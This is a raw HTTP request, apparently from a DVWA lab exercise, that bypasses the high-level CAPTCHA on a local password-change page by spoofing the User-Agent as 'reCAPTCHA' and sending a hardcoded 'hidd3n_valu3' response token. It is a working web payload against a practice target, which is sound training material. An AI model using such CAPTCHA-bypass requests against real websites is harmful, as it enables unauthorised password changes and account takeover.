 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1:8081
User-Agent:reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/vulnerabilities/captcha/
Cookie: PHPSESSID=rtohtdrvfsq7ugvaqijdig0hj0; security=high
Upgrade-Insecure-Requests: 1
step=1&password_new=newpass&password_conf=newpass&g-recaptcha-response=hidd3n_valu3&
user_token=aee3185202775f0d242730a857c25c27&Change=Change